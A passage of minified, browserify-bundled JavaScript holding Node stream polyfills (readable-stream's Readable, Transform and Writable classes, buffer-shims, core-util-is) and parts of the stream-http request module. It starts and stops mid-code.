e(b,this),this.readable=!0,b&&"function"==typeof b.read&&(this._read=b.read),void G.call(this)):new f(b)}function g(a,b,c,d,e){var f=k(b,c);if(f)a.emit("error",f);else if(null===c)b.reading=!1,l(a,b);else if(b.objectMode||c&&c.length>0)if(b.ended&&!e){var g=new Error("stream.push() after EOF");a.emit("error",g)}else if(b.endEmitted&&e){var i=new Error("stream.unshift() after end event");a.emit("error",i)}else{var j;!b.decoder||e||d||(c=b.decoder.write(c),j=!b.objectMode&&0===c.length),e||(b.reading=!1),j||(b.flowing&&0===b.length&&!b.sync?(a.emit("data",c),a.read(0)):(b.length+=b.objectMode?1:c.length,e?b.buffer.unshift(c):b.buffer.push(c),b.needReadable&&m(a))),o(a,b)}else e||(b.reading=!1);return h(b)}function h(a){return!a.ended&&(a.needReadable||a.length<a.highWaterMark||0===a.length)}function i(a){return a>=P?a=P:(a--,a|=a>>>1,a|=a>>>2,a|=a>>>4,a|=a>>>8,a|=a>>>16,a++),a}function j(a,b){return a<=0||0===b.length&&b.ended?0:b.objectMode?1:a!==a?b.flowing&&b.length?b.buffer.head.data.length:b.length:(a>b.highWaterMark&&(b.highWaterMark=i(a)),a<=b.length?a:b.ended?b.length:(b.needReadable=!0,0))}function k(a,b){var c=null;return I.isBuffer(b)||"string"==typeof b||null===b||void 0===b||a.objectMode||(c=new TypeError("Invalid non-string/buffer chunk")),c}function l(a,b){if(!b.ended){if(b.decoder){var c=b.decoder.end();c&&c.length&&(b.buffer.push(c),b.length+=b.objectMode?1:c.length)}b.ended=!0,m(a)}}function m(a){var b=a._readableState;b.needReadable=!1,b.emittedReadable||(M("emitReadable",b.flowing),b.emittedReadable=!0,b.sync?E(n,a):n(a))}function n(a){M("emit readable"),a.emit("readable"),u(a)}function o(a,b){b.readingMore||(b.readingMore=!0,E(p,a,b))}function p(a,b){for(var c=b.length;!b.reading&&!b.flowing&&!b.ended&&b.length<b.highWaterMark&&(M("maybeReadMore read 0"),a.read(0),c!==b.length);)c=b.length;b.readingMore=!1}function q(a){return function(){var b=a._readableState;M("pipeOnDrain",b.awaitDrain),b.awaitDrain&&b.awaitDrain--,0===b.awaitDrain&&H(a,"data")&&(b.flowing=!0,u(a))}}function r(a){M("readable nexttick read 0"),a.read(0)}function s(a,b){b.resumeScheduled||(b.resumeScheduled=!0,E(t,a,b))}function t(a,b){b.reading||(M("resume read 0"),a.read(0)),b.resumeScheduled=!1,b.awaitDrain=0,a.emit("resume"),u(a),b.flowing&&!b.reading&&a.read(0)}function u(a){var b=a._readableState;for(M("flow",b.flowing);b.flowing&&null!==a.read(););}function v(a,b){if(0===b.length)return null;var c;return b.objectMode?c=b.buffer.shift():!a||a>=b.length?(c=b.decoder?b.buffer.join(""):1===b.buffer.length?b.buffer.head.data:b.buffer.concat(b.length),b.buffer.clear()):c=w(a,b.buffer,b.decoder),c}function w(a,b,c){var d;return a<b.head.data.length?(d=b.head.data.slice(0,a),b.head.data=b.head.data.slice(a)):d=a===b.head.data.length?b.shift():c?x(a,b):y(a,b),d}function x(a,b){var c=b.head,d=1,e=c.data;for(a-=e.length;c=c.next;){var f=c.data,g=a>f.length?f.length:a;if(e+=g===f.length?f:f.slice(0,a),a-=g,0===a){g===f.length?(++d,c.next?b.head=c.next:b.head=b.tail=null):(b.head=c,c.data=f.slice(g));break}++d}return b.length-=d,e}function y(a,b){var c=J.allocUnsafe(a),d=b.head,e=1;for(d.data.copy(c),a-=d.data.length;d=d.next;){var f=d.data,g=a>f.length?f.length:a;if(f.copy(c,c.length-a,0,g),a-=g,0===a){g===f.length?(++e,d.next?b.head=d.next:b.head=b.tail=null):(b.head=d,d.data=f.slice(g));break}++e}return b.length-=e,c}function z(a){var b=a._readableState;if(b.length>0)throw new Error('"endReadable()" called on non-empty stream');b.endEmitted||(b.ended=!0,E(A,b,a))}function A(a,b){a.endEmitted||0!==a.length||(a.endEmitted=!0,b.readable=!1,b.emit("end"))}function B(a,b){for(var c=0,d=a.length;c<d;c++)b(a[c],c)}function C(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1}b.exports=f;var D,E=a("process-nextick-args"),F=a("isarray");f.ReadableState=e;var G,H=(a("events").EventEmitter,function(a,b){return a.listeners(b).length});!function(){try{G=a("stream")}catch(a){}finally{G||(G=a("events").EventEmitter)}}();var I=a("buffer").Buffer,J=a("buffer-shims"),K=a("core-util-is");K.inherits=a("inherits");var L=a("util"),M=void 0;M=L&&L.debuglog?L.debuglog("stream"):function(){};var N,O=a("./internal/streams/BufferList");K.inherits(f,G),f.prototype.push=function(a,b){var c=this._readableState;return c.objectMode||"string"!=typeof a||(b=b||c.defaultEncoding,b!==c.encoding&&(a=J.from(a,b),b="")),g(this,c,a,b,!1)},f.prototype.unshift=function(a){var b=this._readableState;return g(this,b,a,"",!0)},f.prototype.isPaused=function(){return this._readableState.flowing===!1},f.prototype.setEncoding=function(b){return N||(N=a("string_decoder/").StringDecoder),this._readableState.decoder=new N(b),this._readableState.encoding=b,this};var P=8388608;f.prototype.read=function(a){M("read",a),a=parseInt(a,10);var b=this._readableState,c=a;if(0!==a&&(b.emittedReadable=!1),0===a&&b.needReadable&&(b.length>=b.highWaterMark||b.ended))return M("read: emitReadable",b.length,b.ended),0===b.length&&b.ended?z(this):m(this),null;if(a=j(a,b),0===a&&b.ended)return 0===b.length&&z(this),null;var d=b.needReadable;M("need readable",d),(0===b.length||b.length-a<b.highWaterMark)&&(d=!0,M("length less than watermark",d)),b.ended||b.reading?(d=!1,M("reading or ended",d)):d&&(M("do read"),b.reading=!0,b.sync=!0,0===b.length&&(b.needReadable=!0),this._read(b.highWaterMark),b.sync=!1,b.reading||(a=j(c,b)));var e;return e=a>0?v(a,b):null,null===e?(b.needReadable=!0,a=0):b.length-=a,0===b.length&&(b.ended||(b.needReadable=!0),c!==a&&b.ended&&z(this)),null!==e&&this.emit("data",e),e},f.prototype._read=function(a){this.emit("error",new Error("_read() is not implemented"))},f.prototype.pipe=function(a,b){function e(a){M("onunpipe"),a===m&&g()}function f(){M("onend"),a.end()}function g(){M("cleanup"),a.removeListener("close",j),a.removeListener("finish",k),a.removeListener("drain",r),a.removeListener("error",i),a.removeListener("unpipe",e),m.removeListener("end",f),m.removeListener("end",g),m.removeListener("data",h),s=!0,!n.awaitDrain||a._writableState&&!a._writableState.needDrain||r()}function h(b){M("ondata"),t=!1;var c=a.write(b);!1!==c||t||((1===n.pipesCount&&n.pipes===a||n.pipesCount>1&&C(n.pipes,a)!==-1)&&!s&&(M("false write response, pause",m._readableState.awaitDrain),m._readableState.awaitDrain++,t=!0),m.pause())}function i(b){M("onerror",b),l(),a.removeListener("error",i),0===H(a,"error")&&a.emit("error",b)}function j(){a.removeListener("finish",k),l()}function k(){M("onfinish"),a.removeListener("close",j),l()}function l(){M("unpipe"),m.unpipe(a)}var m=this,n=this._readableState;switch(n.pipesCount){case 0:n.pipes=a;break;case 1:n.pipes=[n.pipes,a];break;default:n.pipes.push(a)}n.pipesCount+=1,M("pipe count=%d opts=%j",n.pipesCount,b);var o=(!b||b.end!==!1)&&a!==c.stdout&&a!==c.stderr,p=o?f:g;n.endEmitted?E(p):m.once("end",p),a.on("unpipe",e);var r=q(m);a.on("drain",r);var s=!1,t=!1;return m.on("data",h),d(a,"error",i),a.once("close",j),a.once("finish",k),a.emit("pipe",m),n.flowing||(M("pipe resume"),m.resume()),a},f.prototype.unpipe=function(a){var b=this._readableState;if(0===b.pipesCount)return this;if(1===b.pipesCount)return a&&a!==b.pipes?this:(a||(a=b.pipes),b.pipes=null,b.pipesCount=0,b.flowing=!1,a&&a.emit("unpipe",this),this);if(!a){var c=b.pipes,d=b.pipesCount;b.pipes=null,b.pipesCount=0,b.flowing=!1;for(var e=0;e<d;e++)c[e].emit("unpipe",this);return this}var f=C(b.pipes,a);return f===-1?this:(b.pipes.splice(f,1),b.pipesCount-=1,1===b.pipesCount&&(b.pipes=b.pipes[0]),a.emit("unpipe",this),this)},f.prototype.on=function(a,b){var c=G.prototype.on.call(this,a,b);if("data"===a)this._readableState.flowing!==!1&&this.resume();else if("readable"===a){var d=this._readableState;d.endEmitted||d.readableListening||(d.readableListening=d.needReadable=!0,d.emittedReadable=!1,d.reading?d.length&&m(this,d):E(r,this))}return c},f.prototype.addListener=f.prototype.on,f.prototype.resume=function(){var a=this._readableState;return a.flowing||(M("resume"),a.flowing=!0,s(this,a)),this},f.prototype.pause=function(){return M("call pause flowing=%j",this._readableState.flowing),!1!==this._readableState.flowing&&(M("pause"),this._readableState.flowing=!1,this.emit("pause")),this},f.prototype.wrap=function(a){var b=this._readableState,c=!1,d=this;a.on("end",function(){if(M("wrapped end"),b.decoder&&!b.ended){var a=b.decoder.end();a&&a.length&&d.push(a)}d.push(null)}),a.on("data",function(e){if(M("wrapped data"),b.decoder&&(e=b.decoder.write(e)),(!b.objectMode||null!==e&&void 0!==e)&&(b.objectMode||e&&e.length)){var f=d.push(e);f||(c=!0,a.pause())}});for(var e in a)void 0===this[e]&&"function"==typeof a[e]&&(this[e]=function(b){return function(){return a[b].apply(a,arguments)}}(e));var f=["error","close","destroy","pause","resume"];return B(f,function(b){a.on(b,d.emit.bind(d,b))}),d._read=function(b){M("wrapped _read",b),c&&(c=!1,a.resume())},d},f._fromList=v}).call(this,a("_process"))},{"./_stream_duplex":47,"./internal/streams/BufferList":52,_process:42,buffer:34,"buffer-shims":53,"core-util-is":54,events:38,inherits:40,isarray:55,"process-nextick-args":56,"string_decoder/":65,util:33}],50:[function(a,b,c){"use strict";function d(a){this.afterTransform=function(b,c){return e(a,b,c)},this.needTransform=!1,this.transforming=!1,this.writecb=null,this.writechunk=null,this.writeencoding=null}function e(a,b,c){var d=a._transformState;d.transforming=!1;var e=d.writecb;if(!e)return a.emit("error",new Error("no writecb in Transform class"));d.writechunk=null,d.writecb=null,null!==c&&void 0!==c&&a.push(c),e(b);var f=a._readableState;f.reading=!1,(f.needReadable||f.length<f.highWaterMark)&&a._read(f.highWaterMark)}function f(a){if(!(this instanceof f))return new f(a);h.call(this,a),this._transformState=new d(this);var b=this;this._readableState.needReadable=!0,this._readableState.sync=!1,a&&("function"==typeof a.transform&&(this._transform=a.transform),"function"==typeof a.flush&&(this._flush=a.flush)),
	this.once("prefinish",function(){"function"==typeof this._flush?this._flush(function(a,c){g(b,a,c)}):g(b)})}function g(a,b,c){if(b)return a.emit("error",b);null!==c&&void 0!==c&&a.push(c);var d=a._writableState,e=a._transformState;if(d.length)throw new Error("Calling transform done when ws.length != 0");if(e.transforming)throw new Error("Calling transform done when still transforming");return a.push(null)}b.exports=f;var h=a("./_stream_duplex"),i=a("core-util-is");i.inherits=a("inherits"),i.inherits(f,h),f.prototype.push=function(a,b){return this._transformState.needTransform=!1,h.prototype.push.call(this,a,b)},f.prototype._transform=function(a,b,c){throw new Error("_transform() is not implemented")},f.prototype._write=function(a,b,c){var d=this._transformState;if(d.writecb=c,d.writechunk=a,d.writeencoding=b,!d.transforming){var e=this._readableState;(d.needTransform||e.needReadable||e.length<e.highWaterMark)&&this._read(e.highWaterMark)}},f.prototype._read=function(a){var b=this._transformState;null!==b.writechunk&&b.writecb&&!b.transforming?(b.transforming=!0,this._transform(b.writechunk,b.writeencoding,b.afterTransform)):b.needTransform=!0}},{"./_stream_duplex":47,"core-util-is":54,inherits:40}],51:[function(a,b,c){(function(c){"use strict";function d(){}function e(a,b,c){this.chunk=a,this.encoding=b,this.callback=c,this.next=null}function f(b,c){x=x||a("./_stream_duplex"),b=b||{},this.objectMode=!!b.objectMode,c instanceof x&&(this.objectMode=this.objectMode||!!b.writableObjectMode);var d=b.highWaterMark,e=this.objectMode?16:16384;this.highWaterMark=d||0===d?d:e,this.highWaterMark=~~this.highWaterMark,this.needDrain=!1,this.ending=!1,this.ended=!1,this.finished=!1;var f=b.decodeStrings===!1;this.decodeStrings=!f,this.defaultEncoding=b.defaultEncoding||"utf8",this.length=0,this.writing=!1,this.corked=0,this.sync=!0,this.bufferProcessing=!1,this.onwrite=function(a){o(c,a)},this.writecb=null,this.writelen=0,this.bufferedRequest=null,this.lastBufferedRequest=null,this.pendingcb=0,this.prefinished=!1,this.errorEmitted=!1,this.bufferedRequestCount=0,this.corkedRequestsFree=new w(this)}function g(b){return x=x||a("./_stream_duplex"),F.call(g,this)||this instanceof x?(this._writableState=new f(b,this),this.writable=!0,b&&("function"==typeof b.write&&(this._write=b.write),"function"==typeof b.writev&&(this._writev=b.writev)),void B.call(this)):new g(b)}function h(a,b){var c=new Error("write after end");a.emit("error",c),y(b,c)}function i(a,b,c,d){var e=!0,f=!1;return null===c?f=new TypeError("May not write null values to stream"):D.isBuffer(c)||"string"==typeof c||void 0===c||b.objectMode||(f=new TypeError("Invalid non-string/buffer chunk")),f&&(a.emit("error",f),y(d,f),e=!1),e}function j(a,b,c){return a.objectMode||a.decodeStrings===!1||"string"!=typeof b||(b=E.from(b,c)),b}function k(a,b,c,d,f){c=j(b,c,d),D.isBuffer(c)&&(d="buffer");var g=b.objectMode?1:c.length;b.length+=g;var h=b.length<b.highWaterMark;if(h||(b.needDrain=!0),b.writing||b.corked){var i=b.lastBufferedRequest;b.lastBufferedRequest=new e(c,d,f),i?i.next=b.lastBufferedRequest:b.bufferedRequest=b.lastBufferedRequest,b.bufferedRequestCount+=1}else l(a,b,!1,g,c,d,f);return h}function l(a,b,c,d,e,f,g){b.writelen=d,b.writecb=g,b.writing=!0,b.sync=!0,c?a._writev(e,b.onwrite):a._write(e,f,b.onwrite),b.sync=!1}function m(a,b,c,d,e){--b.pendingcb,c?y(e,d):e(d),a._writableState.errorEmitted=!0,a.emit("error",d)}function n(a){a.writing=!1,a.writecb=null,a.length-=a.writelen,a.writelen=0}function o(a,b){var c=a._writableState,d=c.sync,e=c.writecb;if(n(c),b)m(a,c,d,b,e);else{var f=s(c);f||c.corked||c.bufferProcessing||!c.bufferedRequest||r(a,c),d?z(p,a,c,f,e):p(a,c,f,e)}}function p(a,b,c,d){c||q(a,b),b.pendingcb--,d(),u(a,b)}function q(a,b){0===b.length&&b.needDrain&&(b.needDrain=!1,a.emit("drain"))}function r(a,b){b.bufferProcessing=!0;var c=b.bufferedRequest;if(a._writev&&c&&c.next){var d=b.bufferedRequestCount,e=new Array(d),f=b.corkedRequestsFree;f.entry=c;for(var g=0;c;)e[g]=c,c=c.next,g+=1;l(a,b,!0,b.length,e,"",f.finish),b.pendingcb++,b.lastBufferedRequest=null,f.next?(b.corkedRequestsFree=f.next,f.next=null):b.corkedRequestsFree=new w(b)}else{for(;c;){var h=c.chunk,i=c.encoding,j=c.callback,k=b.objectMode?1:h.length;if(l(a,b,!1,k,h,i,j),c=c.next,b.writing)break}null===c&&(b.lastBufferedRequest=null)}b.bufferedRequestCount=0,b.bufferedRequest=c,b.bufferProcessing=!1}function s(a){return a.ending&&0===a.length&&null===a.bufferedRequest&&!a.finished&&!a.writing}function t(a,b){b.prefinished||(b.prefinished=!0,a.emit("prefinish"))}function u(a,b){var c=s(b);return c&&(0===b.pendingcb?(t(a,b),b.finished=!0,a.emit("finish")):t(a,b)),c}function v(a,b,c){b.ending=!0,u(a,b),c&&(b.finished?y(c):a.once("finish",c)),b.ended=!0,a.writable=!1}function w(a){var b=this;this.next=null,this.entry=null,this.finish=function(c){var d=b.entry;for(b.entry=null;d;){var e=d.callback;a.pendingcb--,e(c),d=d.next}a.corkedRequestsFree?a.corkedRequestsFree.next=b:a.corkedRequestsFree=b}}b.exports=g;var x,y=a("process-nextick-args"),z=!c.browser&&["v0.10","v0.9."].indexOf(c.version.slice(0,5))>-1?setImmediate:y;g.WritableState=f;var A=a("core-util-is");A.inherits=a("inherits");var B,C={deprecate:a("util-deprecate")};!function(){try{B=a("stream")}catch(a){}finally{B||(B=a("events").EventEmitter)}}();var D=a("buffer").Buffer,E=a("buffer-shims");A.inherits(g,B),f.prototype.getBuffer=function(){for(var a=this.bufferedRequest,b=[];a;)b.push(a),a=a.next;return b},function(){try{Object.defineProperty(f.prototype,"buffer",{get:C.deprecate(function(){return this.getBuffer()},"_writableState.buffer is deprecated. Use _writableState.getBuffer instead.")})}catch(a){}}();var F;"function"==typeof Symbol&&Symbol.hasInstance&&"function"==typeof Function.prototype[Symbol.hasInstance]?(F=Function.prototype[Symbol.hasInstance],Object.defineProperty(g,Symbol.hasInstance,{value:function(a){return!!F.call(this,a)||a&&a._writableState instanceof f}})):F=function(a){return a instanceof this},g.prototype.pipe=function(){this.emit("error",new Error("Cannot pipe, not readable"))},g.prototype.write=function(a,b,c){var e=this._writableState,f=!1;return"function"==typeof b&&(c=b,b=null),D.isBuffer(a)?b="buffer":b||(b=e.defaultEncoding),"function"!=typeof c&&(c=d),e.ended?h(this,c):i(this,e,a,c)&&(e.pendingcb++,f=k(this,e,a,b,c)),f},g.prototype.cork=function(){var a=this._writableState;a.corked++},g.prototype.uncork=function(){var a=this._writableState;a.corked&&(a.corked--,a.writing||a.corked||a.finished||a.bufferProcessing||!a.bufferedRequest||r(this,a))},g.prototype.setDefaultEncoding=function(a){if("string"==typeof a&&(a=a.toLowerCase()),!(["hex","utf8","utf-8","ascii","binary","base64","ucs2","ucs-2","utf16le","utf-16le","raw"].indexOf((a+"").toLowerCase())>-1))throw new TypeError("Unknown encoding: "+a);return this._writableState.defaultEncoding=a,this},g.prototype._write=function(a,b,c){c(new Error("_write() is not implemented"))},g.prototype._writev=null,g.prototype.end=function(a,b,c){var d=this._writableState;"function"==typeof a?(c=a,a=null,b=null):"function"==typeof b&&(c=b,b=null),null!==a&&void 0!==a&&this.write(a,b),d.corked&&(d.corked=1,this.uncork()),d.ending||d.finished||v(this,d,c)}}).call(this,a("_process"))},{"./_stream_duplex":47,_process:42,buffer:34,"buffer-shims":53,"core-util-is":54,events:38,inherits:40,"process-nextick-args":56,"util-deprecate":57}],52:[function(a,b,c){"use strict";function d(){this.head=null,this.tail=null,this.length=0}var e=(a("buffer").Buffer,a("buffer-shims"));b.exports=d,d.prototype.push=function(a){var b={data:a,next:null};this.length>0?this.tail.next=b:this.head=b,this.tail=b,++this.length},d.prototype.unshift=function(a){var b={data:a,next:this.head};0===this.length&&(this.tail=b),this.head=b,++this.length},d.prototype.shift=function(){if(0!==this.length){var a=this.head.data;return 1===this.length?this.head=this.tail=null:this.head=this.head.next,--this.length,a}},d.prototype.clear=function(){this.head=this.tail=null,this.length=0},d.prototype.join=function(a){if(0===this.length)return"";for(var b=this.head,c=""+b.data;b=b.next;)c+=a+b.data;return c},d.prototype.concat=function(a){if(0===this.length)return e.alloc(0);if(1===this.length)return this.head.data;for(var b=e.allocUnsafe(a>>>0),c=this.head,d=0;c;)c.data.copy(b,d),d+=c.data.length,c=c.next;return b}},{buffer:34,"buffer-shims":53}],53:[function(a,b,c){(function(b){"use strict";var d=a("buffer"),e=d.Buffer,f=d.SlowBuffer,g=d.kMaxLength||2147483647;c.alloc=function(a,b,c){if("function"==typeof e.alloc)return e.alloc(a,b,c);if("number"==typeof c)throw new TypeError("encoding must not be number");if("number"!=typeof a)throw new TypeError("size must be a number");if(a>g)throw new RangeError("size is too large");var d=c,f=b;void 0===f&&(d=void 0,f=0);var h=new e(a);if("string"==typeof f)for(var i=new e(f,d),j=i.length,k=-1;++k<a;)h[k]=i[k%j];else h.fill(f);return h},c.allocUnsafe=function(a){if("function"==typeof e.allocUnsafe)return e.allocUnsafe(a);if("number"!=typeof a)throw new TypeError("size must be a number");if(a>g)throw new RangeError("size is too large");return new e(a)},c.from=function(a,c,d){if("function"==typeof e.from&&(!b.Uint8Array||Uint8Array.from!==e.from))return e.from(a,c,d);if("number"==typeof a)throw new TypeError('"value" argument must not be a number');if("string"==typeof a)return new e(a,c);if("undefined"!=typeof ArrayBuffer&&a instanceof ArrayBuffer){var f=c;if(1===arguments.length)return new e(a);"undefined"==typeof f&&(f=0);var g=d;if("undefined"==typeof g&&(g=a.byteLength-f),f>=a.byteLength)throw new RangeError("'offset' is out of bounds");if(g>a.byteLength-f)throw new RangeError("'length' is out of bounds");return new e(a.slice(f,f+g))}if(e.isBuffer(a)){var h=new e(a.length);return a.copy(h,0,0,a.length),h}if(a){if(Array.isArray(a)||"undefined"!=typeof ArrayBuffer&&a.buffer instanceof ArrayBuffer||"length"in a)return new e(a);if("Buffer"===a.type&&Array.isArray(a.data))return new e(a.data)}throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")},c.allocUnsafeSlow=function(a){if("function"==typeof e.allocUnsafeSlow)return e.allocUnsafeSlow(a);if("number"!=typeof a)throw new TypeError("size must be a number");if(a>=g)throw new RangeError("size is too large");return new f(a)}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{buffer:34}],54:[function(a,b,c){(function(a){function b(a){return Array.isArray?Array.isArray(a):"[object Array]"===q(a)}function d(a){return"boolean"==typeof a}function e(a){return null===a}function f(a){return null==a}function g(a){return"number"==typeof a}function h(a){return"string"==typeof a}function i(a){return"symbol"==typeof a}function j(a){return void 0===a}function k(a){return"[object RegExp]"===q(a)}function l(a){return"object"==typeof a&&null!==a}function m(a){return"[object Date]"===q(a)}function n(a){return"[object Error]"===q(a)||a instanceof Error}function o(a){return"function"==typeof a}function p(a){return null===a||"boolean"==typeof a||"number"==typeof a||"string"==typeof a||"symbol"==typeof a||"undefined"==typeof a}function q(a){return Object.prototype.toString.call(a)}c.isArray=b,c.isBoolean=d,c.isNull=e,c.isNullOrUndefined=f,c.isNumber=g,c.isString=h,c.isSymbol=i,c.isUndefined=j,c.isRegExp=k,c.isObject=l,c.isDate=m,c.isError=n,c.isFunction=o,c.isPrimitive=p,c.isBuffer=a.isBuffer}).call(this,{isBuffer:a("../../../../insert-module-globals/node_modules/is-buffer/index.js")})},{"../../../../insert-module-globals/node_modules/is-buffer/index.js":41}],55:[function(a,b,c){arguments[4][37][0].apply(c,arguments)},{dup:37}],56:[function(a,b,c){(function(a){"use strict";function c(b,c,d,e){if("function"!=typeof b)throw new TypeError('"callback" argument must be a function');var f,g,h=arguments.length;switch(h){case 0:case 1:return a.nextTick(b);case 2:return a.nextTick(function(){b.call(null,c)});case 3:return a.nextTick(function(){b.call(null,c,d)});case 4:return a.nextTick(function(){b.call(null,c,d,e)});default:for(f=new Array(h-1),g=0;g<f.length;)f[g++]=arguments[g];return a.nextTick(function(){b.apply(null,f)})}}!a.version||0===a.version.indexOf("v0.")||0===a.version.indexOf("v1.")&&0!==a.version.indexOf("v1.8.")?b.exports=c:b.exports=a.nextTick}).call(this,a("_process"))},{_process:42}],57:[function(a,b,c){(function(a){function c(a,b){function c(){if(!e){if(d("throwDeprecation"))throw new Error(b);d("traceDeprecation")?console.trace(b):console.warn(b),e=!0}return a.apply(this,arguments)}if(d("noDeprecation"))return a;var e=!1;return c}function d(b){try{if(!a.localStorage)return!1}catch(a){return!1}var c=a.localStorage[b];return null!=c&&"true"===String(c).toLowerCase()}b.exports=c}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],58:[function(a,b,c){(function(d){var e=function(){try{return a("stream")}catch(a){}}();c=b.exports=a("./lib/_stream_readable.js"),c.Stream=e||c,c.Readable=c,c.Writable=a("./lib/_stream_writable.js"),c.Duplex=a("./lib/_stream_duplex.js"),c.Transform=a("./lib/_stream_transform.js"),c.PassThrough=a("./lib/_stream_passthrough.js"),!d.browser&&"disable"===d.env.READABLE_STREAM&&e&&(b.exports=e)}).call(this,a("_process"))},{"./lib/_stream_duplex.js":47,"./lib/_stream_passthrough.js":48,"./lib/_stream_readable.js":49,"./lib/_stream_transform.js":50,"./lib/_stream_writable.js":51,_process:42}],59:[function(a,b,c){(function(b){var d=a("./lib/request"),e=a("xtend"),f=a("builtin-status-codes"),g=a("url"),h=c;h.request=function(a,c){a="string"==typeof a?g.parse(a):e(a);var f=b.location.protocol.search(/^https?:$/)===-1?"http:":"",h=a.protocol||f,i=a.hostname||a.host,j=a.port,k=a.path||"/";i&&i.indexOf(":")!==-1&&(i="["+i+"]"),a.url=(i?h+"//"+i:"")+(j?":"+j:"")+k,a.method=(a.method||"GET").toUpperCase(),a.headers=a.headers||{};var l=new d(a);return c&&l.on("response",c),l},h.get=function(a,b){var c=h.request(a,b);return c.end(),c},h.Agent=function(){},h.Agent.defaultMaxSockets=4,h.STATUS_CODES=f,h.METHODS=["CHECKOUT","CONNECT","COPY","DELETE","GET","HEAD","LOCK","M-SEARCH","MERGE","MKACTIVITY","MKCOL","MOVE","NOTIFY","OPTIONS","PATCH","POST","PROPFIND","PROPPATCH","PURGE","PUT","REPORT","SEARCH","SUBSCRIBE","TRACE","UNLOCK","UNSUBSCRIBE"]}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./lib/request":61,"builtin-status-codes":63,url:66,xtend:68}],60:[function(a,b,c){(function(a){function b(){if(void 0!==f)return f;if(a.XMLHttpRequest){f=new a.XMLHttpRequest;try{f.open("GET",a.XDomainRequest?"/":"https://example.com")}catch(a){f=null}}else f=null;return f}function d(a){var c=b();if(!c)return!1;try{return c.responseType=a,c.responseType===a}catch(a){}return!1}function e(a){return"function"==typeof a}c.fetch=e(a.fetch)&&e(a.ReadableStream),c.blobConstructor=!1;try{new Blob([new ArrayBuffer(1)]),c.blobConstructor=!0}catch(a){}var f,g="undefined"!=typeof a.ArrayBuffer,h=g&&e(a.ArrayBuffer.prototype.slice);c.arraybuffer=c.fetch||g&&d("arraybuffer"),c.msstream=!c.fetch&&h&&d("ms-stream"),c.mozchunkedarraybuffer=!c.fetch&&g&&d("moz-chunked-arraybuffer"),c.overrideMimeType=c.fetch||!!b()&&e(b().overrideMimeType),c.vbArray=e(a.VBArray),f=null}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],61:[function(a,b,c){(function(c,d,e){function f(a,b){return h.fetch&&b?"fetch":h.mozchunkedarraybuffer?"moz-chunked-arraybuffer":h.msstream?"ms-stream":h.arraybuffer&&a?"arraybuffer":h.vbArray&&a?"text:vbarray":"text"}function g(a){try{var b=a.status;return null!==b&&0!==b}catch(a){return!1}}var h=a("./capability"),i=a("inherits"),j=a("./response"),k=a("readable-stream"),l=a("to-arraybuffer"),m=j.IncomingMessage,n=j.readyStates,o=b.exports=function(a){var b=this;k.Writable.call(b),b._opts=a,b._body=[],b._headers={},a.auth&&b.setHeader("Authorization","Basic "+new e(a.auth).toString("base64")),Object.keys(a.headers).forEach(function(c){b.setHeader(c,a.headers[c])});var c,d=!0;if("disable-fetch"===a.mode||"timeout"in a)d=!1,c=!0;else if("prefer-streaming"===a.mode)c=!1;else if("allow-wrong-content-type"===a.mode)c=!h.overrideMimeType;else{if(a.mode&&"default"!==a.mode&&"prefer-fast"!==a.mode)throw new Error("Invalid value for opts.mode");c=!0}b._mode=f(c,d),b.on("finish",function(){b._onFinish()})};i(o,k.Writable),o.prototype.setHeader=function(a,b){var c=this,d=a.toLowerCase();p.indexOf(d)===-1&&(c._headers[d]={name:a,value:b})},o.prototype.getHeader=function(a){var b=this;return b._headers[a.toLowerCase()].value},o.prototype.removeHeader=function(a){var b=this;delete b._headers[a.toLowerCase()]},o.prototype._onFinish=function(){var a=this;if(!a._destroyed){var b=a._opts,f=a._headers,g=null;if("POST"!==b.method&&"PUT"!==b.method&&"PATCH"!==b.method&&"MERGE"!==b.method||(g=h.blobConstructor?new d.Blob(a._body.map(function(a){return l(a)}),{type:(f["content-type"]||{}).value||""}):e.concat(a._body).toString()),"fetch"===a._mode){var i=Object.keys(f).map(function(a){return[f[a].name,f[a].value]});d.fetch(a._opts.url,{method:a._opts.method,headers:i,body:g||void 0,mode:"cors",credentials:b.withCredentials?"include":"same-origin"}).then(function(b){a._fetchResponse=b,a._connect()},function(b){a.emit("error",b)})}else{var j=a._xhr=new d.XMLHttpRequest;try{j.open(a._opts.method,a._opts.url,!0)}catch(b){return void c.nextTick(function(){a.emit("error",b)})}"responseType"in j&&(j.responseType=a._mode.split(":")[0]),"withCredentials"in j&&(j.withCredentials=!!b.withCredentials),"text"===a._mode&&"overrideMimeType"in j&&j.overrideMimeType("text/plain; charset=x-user-defined"),"timeout"in b&&(j.timeout=b.timeout,j.ontimeout=function(){a.emit("timeout")}),Object.keys(f).forEach(function(a){j.setRequestHeader(f[a].name,f[a].value)}),a._response=null,j.onreadystatechange=function(){switch(j.readyState){case n.LOADING:case n.DONE:a._onXHRProgress()}},"moz-chunked-arraybuffer"===a._mode&&(j.onprogress=function(){a._onXHRProgress()}),j.onerror=function(){a._destroyed||a.emit("error",new Error("XHR error"))};try{j.send(g)}catch(b){return void c.nextTick(function(){a.emit("error",b)})}}}},o.prototype._onXHRProgress=function(){var a=this;g(a._xhr)&&!a._destroyed&&(a._response||a._connect(),a._response._onXHRProgress())},o.prototype._connect=function(){var a=this;a._destroyed||(a._response=new m(a._xhr,a._fetchResponse,a._mode),a._response.on("error",function(b){a.emit("error",b)}),a.emit("response",a._response))},o.prototype._write=function(a,b,c){var d=this;d._body.push(a),c()},o.prototype.abort=o.prototype.destroy=function(){var a=this;a._destroyed=!0,a._response&&(a._response._destroyed=!0),a._xhr&&a._xhr.abort()},o.prototype.end=function(a,b,c){var d=this;"function"==typeof a&&(c=a,a=void 0),k.Writable.prototype.end.call(d,a,b,c)},o.prototype.flushHeaders=function(){},o.prototype.setTimeout=function(){},o.prototype.setNoDelay=function(){},o.prototype.setSocketKeepAlive=function(){};var 